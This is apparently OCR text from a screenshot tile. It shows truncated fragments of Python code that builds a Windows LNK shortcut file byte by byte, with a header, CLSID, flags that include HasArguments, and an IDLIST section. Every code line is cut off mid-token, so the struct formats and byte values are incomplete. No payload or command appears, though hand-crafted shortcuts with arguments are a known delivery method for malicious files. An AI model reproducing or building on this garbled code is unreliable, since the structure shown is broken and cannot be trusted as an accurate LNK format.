
    # LNK structure (standard 
    lnk = bytearray()

    # ===== HEADER (76 bytes) 
    lnk.extend(struct.pack('<I
    # LinkCLSID: {00021401-000
lnk.extend(b'\x01\x14\x02\x00\
    lnk.extend(struct.pack('<I
(HasName|HasWorkingDir|HasArgu
    lnk.extend(struct.pack('<I
    lnk.extend(struct.pack('<Q
    lnk.extend(struct.pack('<Q
    lnk.extend(struct.pack('<Q
    lnk.extend(struct.pack('<I
    lnk.extend(struct.pack('<I
    lnk.extend(struct.pack('<I
    lnk.extend(struct.pack('<H
    lnk.extend(b'\x00\x00')   
    lnk.extend(b'\x00\x00\x00\
    lnk.extend(b'\x00\x00\x00\
    # ===== IDLIST (activates 
    # Shell Folder IDITEM

    lnk.extend(b'\x14\x00')   
lnk.extend(b'\x2e\x00\x00\x00\
    lnk.extend(b'\x00\x00')   